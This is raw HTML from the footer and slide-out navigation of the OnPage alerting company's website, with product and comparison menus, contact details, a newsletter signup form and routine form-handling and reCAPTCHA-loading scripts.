<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
<li id="menu-item-95565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95565"><a href="https://www.onpage.com/onpage-accessibility-statement/">OnPage Accessibility Statement</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/what-we-built-in-2025-and-why-it-matters-going-into-2026/" target="_self">What We Built in 2025, and Why It Matters Going Into 2026</a></h3><div class="rpwe-summary">As we move further into 2026, we wanted to pause &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/from-ticket-creation-to-human-acknowledgment-closing-the-incident-response-gap/" target="_self">From Ticket Creation to Human Acknowledgment: Closing the Incident Response Gap</a></h3><div class="rpwe-summary">Freshservice has become a trusted system of record for IT &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#4b382a272e380b24253b2a2c2e2824393b65282426"><span class="__cf_email__" data-cfemail="b9cad8d5dccaf9d6d7c9d8dedcdad6cbc997dad6d4">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/introducing-onpages-integration-with-microsoft-teams/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Email</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2026 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1747234220' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 36px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
